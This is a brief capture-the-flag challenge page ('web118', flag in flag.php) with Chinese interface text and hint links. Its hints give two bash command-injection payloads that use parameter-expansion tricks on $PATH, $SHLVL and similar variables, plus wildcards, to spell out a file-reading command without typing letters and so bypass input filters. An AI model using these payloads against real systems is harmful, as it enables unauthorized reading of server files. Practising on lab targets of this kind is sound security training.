 web118
10
flag in flag.php
by yu22x
靶场信息
启动靶场环境
▼ Unlock Hint for 0 points
http://www.yu-love.cn/a.png
▼ Unlock Hint for 0 points
${PATH:${#HOME}:${#SHLVL}}${PATH:${#RANDOM}:${#SHLVL}} ?${PATH:${#RANDOM}:${#SHLVL}}??.???
#其他师傅
${PATH:~A}${PATH:${#TERM}:${SHLVL:~A}} ????.???